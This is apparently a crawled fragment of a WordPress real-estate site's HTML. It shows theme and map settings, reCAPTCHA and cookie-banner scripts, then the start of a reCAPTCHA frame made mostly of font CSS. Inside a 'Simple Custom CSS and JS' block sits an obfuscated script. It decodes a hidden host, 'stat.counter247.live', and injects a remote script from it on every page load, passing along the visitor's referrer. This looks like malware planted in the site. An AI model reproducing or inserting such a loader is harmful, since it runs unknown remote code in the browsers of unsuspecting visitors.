property?","delete_property":"Processing, please wait...","delete_confirmation":"Are you sure you want to delete?","not_found":"We didn't find any results","for_rent":"for-rent","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"500","advanced_search_widget_max_price":"500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"7000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"6000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/maisons-mcg.ca\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/maisons-mcg.ca\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"http:\/\/houzez03.favethemes.com\/wp-content\/uploads\/2018\/09\/cluster-icon.png","marker_spiderfier":"0","google_map_needed":"","paged":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_label":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_currency":"","search_min_area":"","search_max_area":"","search_property_id":"","search_publish_date":"","search_no_posts":"10","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","autosearch_text":"Searching...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"after","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"Please send payment to\u00a0<strong>Houzez Inc<\/strong>. <br\/>\r\n\r\nBank Account -\u00a0<strong>BWA7849843FAVE007<\/strong>\u00a0\u00a0<br\/>\r\n\r\nPlease include the invoice number in payment details Thank you for your business with us! <br\/>","measurement_unit":" pi2","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"https:\/\/maisons-mcg.ca\/compare-properties\/","template_thankyou":"https:\/\/maisons-mcg.ca\/thank-you\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v2","keyword_search_field":"prop_title","keyword_autocomplete":"1","houzez_date_language":"en","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"0","houzez_primary_color":"#ea5629","geo_country_limit":"1","geocomplete_country":"CA","houzez_logged_in":"no","ipinfo_location":"0","gallery_autoplay":"1","banner_slider_autoplay":"1","banner_slider_loop":"1","banner_slider_autoplayspeed":"5000","stripe_page":"https:\/\/maisons-mcg.ca\/","twocheckout_page":"https:\/\/maisons-mcg.ca\/","custom_fields":"[]","markerPricePins":"no","houzez_reCaptcha":"0","houzez_map_system":"osm","is_mapbox":"osm","api_mapbox":"","is_marker_cluster":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/themes/houzez/js/houzez_ajax_calls.js?ver=1.8.4' id='houzez_ajax_calls-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/themes/houzez/js/custom.js?ver=1.8.4' id='houzez-custom-js'></script>
<script type='text/javascript' id='gforms_recaptcha_recaptcha-js-extra'>
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6Ldl6xsrAAAAAGaBxwQTzQfHd2UNQEGuWymqKOLp","ajaxurl":"https:\/\/maisons-mcg.ca\/wp-admin\/admin-ajax.php","nonce":"a75a0c8673"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldl6xsrAAAAAGaBxwQTzQfHd2UNQEGuWymqKOLp&#038;ver=1.6.0' id='gforms_recaptcha_recaptcha-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"ca","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/maisons-mcg.ca\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"ca":{"cookie-statement":{"title":"Politique de cookies","url":"https:\/\/maisons-mcg.ca\/fr\/politique-de-cookies\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/maisons-mcg.ca\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://maisons-mcg.ca/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765927691' id='cmplz-cookiebanner-js'></script>
<script id="cmplz-cookiebanner-js-after" type="text/javascript">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c565cad25957e222d2e65205e3624382 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 489bea1a270a3b871eefd99e0d3eb406 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldl6xsrAAAAAGaBxwQTzQfHd2UNQEGuWymqKOLp&co=aHR0cHM6Ly9tYWlzb25zLW1jZy5jYTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i46ansfslm4d
body_size: 48575
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
